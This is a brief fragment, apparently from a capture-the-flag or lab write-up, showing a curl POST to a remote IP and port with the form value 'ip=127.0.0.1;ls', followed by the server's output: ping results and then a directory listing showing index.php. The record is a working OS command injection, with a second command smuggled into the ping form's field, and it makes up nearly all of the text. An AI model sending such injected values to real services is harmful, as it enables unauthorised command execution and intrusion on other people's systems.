 C:\Users\Fanllspd>curl -X POST http://124.221.34.13:55566/ -d "ip=127.0.0.1;ls"
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.<br />
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.035 ms<br />
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.048 ms<br />
<br />
--- 127.0.0.1 ping statistics ---<br />
2 packets transmitted, 2 received, 0% packet loss, time 1ms<br />
rtt min/avg/max/mdev = 0.035/0.041/0.048/0.009 ms<br />
index.php